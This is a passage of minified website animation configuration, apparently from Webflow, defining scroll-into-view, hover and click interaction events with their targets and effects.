304d78c7169|4df1ce2e-11c1-cf01-548a-e8fa8741ceaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|4df1ce2e-11c1-cf01-548a-e8fa8741ceaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18879d6b8a6},"e-470":{id:"e-470",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-169",affectedElements:{},playInReverse:!1,autoStopEventId:"e-469"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c7169|4df1ce2e-11c1-cf01-548a-e8fa8741ceaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|4df1ce2e-11c1-cf01-548a-e8fa8741ceaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18879d6b8b0},"e-471":{id:"e-471",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-472"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7169|9295004d-a1c3-c4cb-c0d5-d60a3d3a8586",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|9295004d-a1c3-c4cb-c0d5-d60a3d3a8586",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x18879f4ad7d},"e-476":{id:"e-476",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-477"}},mediaQueries:["main","medium","small","tiny"],target:{id:"94d03b61-3d16-918d-41d3-1e70dec26c29",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"94d03b61-3d16-918d-41d3-1e70dec26c29",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1887a3065a5},"e-477":{id:"e-477",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-151",affectedElements:{},playInReverse:!1,autoStopEventId:"e-476"}},mediaQueries:["main","medium","small","tiny"],target:{id:"94d03b61-3d16-918d-41d3-1e70dec26c29",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"94d03b61-3d16-918d-41d3-1e70dec26c29",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1887a3065a5},"e-478":{id:"e-478",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-23",affectedElements:{},playInReverse:!1,autoStopEventId:"e-479"}},mediaQueries:["main","medium"],target:{id:"99c56abd-d295-9f8b-59ef-4068bb36d77c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"99c56abd-d295-9f8b-59ef-4068bb36d77c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1685680442e3},"e-479":{id:"e-479",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-478"}},mediaQueries:["main","medium"],target:{id:"99c56abd-d295-9f8b-59ef-4068bb36d77c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"99c56abd-d295-9f8b-59ef-4068bb36d77c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1887a624a93},"e-482":{id:"e-482",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-23",affectedElements:{},playInReverse:!1,autoStopEventId:"e-483"}},mediaQueries:["main","medium"],target:{id:"99c56abd-d295-9f8b-59ef-4068bb36d78e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"99c56abd-d295-9f8b-59ef-4068bb36d78e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1887a64f91f},"e-483":{id:"e-483",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-482"}},mediaQueries:["main","medium"],target:{id:"99c56abd-d295-9f8b-59ef-4068bb36d78e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"99c56abd-d295-9f8b-59ef-4068bb36d78e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1887a64f91f},"e-484":{id:"e-484",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-23",affectedElements:{},playInReverse:!1,autoStopEventId:"e-485"}},mediaQueries:["main","medium"],target:{id:"99c56abd-d295-9f8b-59ef-4068bb36d7a0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"99c56abd-d295-9f8b-59ef-4068bb36d7a0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1887a656f16},"e-485":{id:"e-485",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-484"}},mediaQueries:["main","medium"],target:{id:"99c56abd-d295-9f8b-59ef-4068bb36d7a0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"99c56abd-d295-9f8b-59ef-4068bb36d7a0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1887a656f16},"e-492":{id:"e-492",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-23",affectedElements:{},playInReverse:!1,autoStopEventId:"e-493"}},mediaQueries:["main","medium"],target:{id:"444b400f-90e4-de26-b6f4-240080b8d896",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"444b400f-90e4-de26-b6f4-240080b8d896",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1887e6fc8a7},"e-493":{id:"e-493",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-492"}},mediaQueries:["main","medium"],target:{id:"444b400f-90e4-de26-b6f4-240080b8d896",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"444b400f-90e4-de26-b6f4-240080b8d896",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1887e6fc8a7},"e-494":{id:"e-494",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-23",affectedElements:{},playInReverse:!1,autoStopEventId:"e-495"}},mediaQueries:["main","medium"],target:{id:"444b400f-90e4-de26-b6f4-240080b8d8a8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"444b400f-90e4-de26-b6f4-240080b8d8a8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1887e6fc8a7},"e-495":{id:"e-495",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-494"}},mediaQueries:["main","medium"],target:{id:"444b400f-90e4-de26-b6f4-240080b8d8a8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"444b400f-90e4-de26-b6f4-240080b8d8a8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1887e6fc8a7},"e-496":{id:"e-496",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-23",affectedElements:{},playInReverse:!1,autoStopEventId:"e-497"}},mediaQueries:["main","medium"],target:{id:"444b400f-90e4-de26-b6f4-240080b8d8ba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"444b400f-90e4-de26-b6f4-240080b8d8ba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1887e6fc8a7},"e-497":{id:"e-497",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-496"}},mediaQueries:["main","medium"],target:{id:"444b400f-90e4-de26-b6f4-240080b8d8ba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"444b400f-90e4-de26-b6f4-240080b8d8ba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1887e6fc8a7},"e-498":{id:"e-498",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-144",affectedElements:{},playInReverse:!1,autoStopEventId:"e-499"}},mediaQueries:["main","medium","small","tiny"],target:{id:"444b400f-90e4-de26-b6f4-240080b8d8ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"444b400f-90e4-de26-b6f4-240080b8d8ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1887e6fc8a7},"e-500":{id:"e-500",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-39",affectedElements:{},playInReverse:!1,autoStopEventId:"e-501"}},mediaQueries:["medium","small","tiny"],target:{id:"444b400f-90e4-de26-b6f4-240080b8d8d0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"444b400f-90e4-de26-b6f4-240080b8d8d0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1887e6fc8a7},"e-504":{id:"e-504",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-168",affectedElements:{},playInReverse:!1,autoStopEventId:"e-505"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c7169|07dcaf2c-4df4-c0f8-e7e1-50c941b32795",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|07dcaf2c-4df4-c0f8-e7e1-50c941b32795",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:80,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1888046f7fb},"e-506":{id:"e-506",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-170",affectedElements:{},playInReverse:!1,autoStopEventId:"e-507"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c7169|0d38a6b4-0840-e596-0aea-535c2fa5be63",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|0d38a6b4-0840-e596-0aea-535c2fa5be63",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:80,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18880857604},"e-508":{id:"e-508",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-172",affectedElements:{},playInReverse:!1,autoStopEventId:"e-509"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c7169|33a65367-02c3-ab23-f63a-1a06bd1705a6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|33a65367-02c3-ab23-f63a-1a06bd1705a6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:80,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1888091285d},"e-510":{id:"e-510",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-148",affectedElements:{},playInReverse:!1,autoStopEventId:"e-511"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c7169|43843c1c-94e0-1a93-372a-f4634251f697",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|43843c1c-94e0-1a93-372a-f4634251f697",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:80,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x188809756c6},"e-512":{id:"e-512",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-175",affectedElements:{},playInReverse:!1,autoStopEventId:"e-513"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"444b400f-90e4-de26-b6f4-240080b8d840",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"444b400f-90e4-de26-b6f4-240080b8d840",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18880e94a0e},"e-513":{id:"e-513",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-512"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"444b400f-90e4-de26-b6f4-240080b8d840",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"444b400f-90e4-de26-b6f4-240080b8d840",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18880e94a13},"e-516":{id:"e-516",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-517"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".product-feature-img-wide-wrap",originalId:"65e0e056a6634304d78c7060|4bc39145-9dfb-8824-b334-a02a3a2ef5e3",appliesTo:"CLASS"},targets:[{selector:".product-feature-img-wide-wrap",originalId:"65e0e056a6634304d78c7060|4bc39145-9dfb-8824-b334-a02a3a2ef5e3",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x1888c93acbc},"e-517":{id:"e-517",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growOut",autoStopEventId:"e-516"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".product-feature-img-wide-wrap",originalId:"65e0e056a6634304d78c7060|4bc39145-9dfb-8824-b334-a02a3a2ef5e3",appliesTo:"CLASS"},targets:[{selector:".product-feature-img-wide-wrap",originalId:"65e0e056a6634304d78c7060|4bc39145-9dfb-8824-b334-a02a3a2ef5e3",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!1},createdOn:0x1888c93acc0},"e-520":{id:"e-520",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-521"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".product-feature-img-wrap",originalId:"65e0e056a6634304d78c7164|a812ee71-39d3-5c9d-71fd-1d6684128ae6",appliesTo:"CLASS"},targets:[{selector:".product-feature-img-wrap",originalId:"65e0e056a6634304d78c7164|a812ee71-39d3-5c9d-71fd-1d6684128ae6",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x1888ca83e70},"e-521":{id:"e-521",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growOut",autoStopEventId:"e-520"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".product-feature-img-wrap",originalId:"65e0e056a6634304d78c7164|a812ee71-39d3-5c9d-71fd-1d6684128ae6",appliesTo:"CLASS"},targets:[{selector:".product-feature-img-wrap",originalId:"65e0e056a6634304d78c7164|a812ee71-39d3-5c9d-71fd-1d6684128ae6",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!1},createdOn:0x1888ca83e75},"e-522":{id:"e-522",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-523"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7169|029c7802-aa92-1f3e-0840-fac36078534d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|029c7802-aa92-1f3e-0840-fac36078534d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x1888d809d2a},"e-524":{id:"e-524",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-525"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7169|2ac99f41-d738-ed78-16dc-7371bf9c300a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|2ac99f41-d738-ed78-16dc-7371bf9c300a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:100,direction:"RIGHT",effectIn:!0},createdOn:0x1888d810a66},"e-526":{id:"e-526",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-527"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7169|e7cddf09-6d2c-1259-11c0-9c4db8ce0dea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|e7cddf09-6d2c-1259-11c0-9c4db8ce0dea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x1888d8131eb},"e-528":{id:"e-528",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-137",affectedElements:{},playInReverse:!1,autoStopEventId:"e-529"}},mediaQueries:["main","medium"],target:{selector:".button-6",originalId:"6481cf5adbc5ccf1e1233663|b595bf19-f467-469b-7066-03701009d395",appliesTo:"CLASS"},targets:[{selector:".button-6",originalId:"6481cf5adbc5ccf1e1233663|b595bf19-f467-469b-7066-03701009d395",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1884ed92f84},"e-529":{id:"e-529",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-138",affectedElements:{},playInReverse:!1,autoStopEventId:"e-528"}},mediaQueries:["main","medium"],target:{selector:".button-6",originalId:"6481cf5adbc5ccf1e1233663|b595bf19-f467-469b-7066-03701009d395",appliesTo:"CLASS"},targets:[{selector:".button-6",originalId:"6481cf5adbc5ccf1e1233663|b595bf19-f467-469b-7066-03701009d395",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1884ed92f88},"e-530":{id:"e-530",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-177",affectedElements:{},playInReverse:!1,autoStopEventId:"e-531"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7130|d485e718-9c8f-bd8d-8707-36fd1f6edade",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7130|d485e718-9c8f-bd8d-8707-36fd1f6edade",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x188a17b7869},"e-531":{id:"e-531",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-178",affectedElements:{},playInReverse:!1,autoStopEventId:"e-530"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7130|d485e718-9c8f-bd8d-8707-36fd1f6edade",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7130|d485e718-9c8f-bd8d-8707-36fd1f6edade",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x188a17b7869},"e-532":{id:"e-532",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-533"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".bg-blur.in-header",originalId:"65e0e056a6634304d78c7060|6b09151c-7287-c933-8656-d7811c498ddc",appliesTo:"CLASS"},targets:[{selector:".bg-blur.in-header",originalId:"65e0e056a6634304d78c7060|6b09151c-7287-c933-8656-d7811c498ddc",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x188d53427f5},"e-534":{id:"e-534",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-535"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7169|6abcc533-e8b0-8110-28b9-d6956fd9b9cc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|6abcc533-e8b0-8110-28b9-d6956fd9b9cc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x188d53499a1},"e-536":{id:"e-536",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-537"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".bg-blur.header-top",originalId:"65e0e056a6634304d78c714c|c3e718fc-9b6b-500e-4247-79d8928fb2fb",appliesTo:"CLASS"},targets:[{selector:".bg-blur.header-top",originalId:"65e0e056a6634304d78c714c|c3e718fc-9b6b-500e-4247-79d8928fb2fb",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x188d546d801},"e-538":{id:"e-538",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-539"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".integration-box-grid",originalId:"65e0e056a6634304d78c714c|a812ee71-39d3-5c9d-71fd-1d6684128ae6",appliesTo:"CLASS"},targets:[{selector:".integration-box-grid",originalId:"65e0e056a6634304d78c714c|a812ee71-39d3-5c9d-71fd-1d6684128ae6",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x188d55cea33},"e-539":{id:"e-539",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growOut",autoStopEventId:"e-538"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".integration-box-grid",originalId:"65e0e056a6634304d78c714c|a812ee71-39d3-5c9d-71fd-1d6684128ae6",appliesTo:"CLASS"},targets:[{selector:".integration-box-grid",originalId:"65e0e056a6634304d78c714c|a812ee71-39d3-5c9d-71fd-1d6684128ae6",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!1},createdOn:0x188d55cea37},"e-580":{id:"e-580",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-581"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7169",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18902011e4d},"e-582":{id:"e-582",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-583"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7169",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!